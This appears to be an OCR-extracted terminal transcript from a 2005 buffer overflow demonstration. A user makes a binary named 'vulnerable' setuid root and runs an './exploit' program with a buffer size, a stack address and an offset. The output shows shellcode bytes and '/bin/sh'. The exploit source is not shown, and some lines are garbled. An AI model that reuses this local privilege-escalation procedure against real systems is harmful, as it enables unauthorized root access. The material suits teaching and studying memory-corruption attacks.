 cr@lucy:~/22c3/overflow$ ./vulnerable
S bffff450 hallo
cr@lucy:~/22c3/overflow$ ./vulnerable
S bffff450 hallo
cr@lucy:~/22c3/overflow$ cat /tmp/daemon.log
Message was: hallo
Message was: hallo
Message was: hallo
cr@lucy:~/22c3/overflow$ ls -l vulnerable
-rwxr-xr-x 1 root root 10277 2005-12-27 13:01 vulnerable
cr@lucy:~/22c3/overflow$ ls -l vulnerable
-rwsr-sr-x 1 root root 10277 2005-12-27 13:01 vulnerable
cr@lucy:~/22c3/overflow$ ./vulnerable
S bffff450 hallo
cr@lucy:~/22c3/overflow$ less exploit.c
cr@lucy:~/22c3/overflow$ ./exploit 400 0xbffff410 30
^1ÀFF
óV
/bin/sh
cr@lucy:~/22c3/overflow$ ./exploit 400 0xbffff410 30
>/tmp/input
cr@lucy:~/22c3/overflow$ id
uid=1000(cr) gid=1000(cr) Gruppen=7(lp),20(dialout),24(cdrom),25(floppy),29(audio),4
(src),44(video),106(lpadmin),110(scanner),1000(cr)
cr@lucy:~/22c3/overflow$